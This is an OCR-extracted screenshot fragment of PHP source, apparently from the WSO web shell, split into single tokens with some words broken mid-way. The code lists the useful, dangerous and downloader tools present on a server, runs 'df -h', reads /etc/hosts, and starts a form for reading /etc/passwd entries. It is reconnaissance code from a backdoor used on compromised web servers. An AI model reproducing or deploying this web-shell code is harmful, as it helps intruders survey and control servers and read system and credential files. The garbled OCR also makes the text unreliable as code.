
foreach
 (
$userful
as
$item
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

                wsoSecParam(
'Userful'
, implo
de(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$danger
as
$item
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

                wsoSecParam(
'Danger'
, implod
e(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$downloaders
as
$it
em
)

if
(wsoWhich(
$item
))

$temp
[] = 
$item
;

                wsoSecParam(
'Downloaders'
, i
mplode(
', '
,
$temp
));

echo
'<br/>'
;

                wsoSecParam(
'HDD space'
, wso
Ex(
'df -h'
));

                wsoSecParam(
'Hosts'
, @file_g
et_contents(
'/etc/hosts'
));

echo
'<br/><span>posix_getpw
uid ("Read" /etc/passwd)</span><table><form 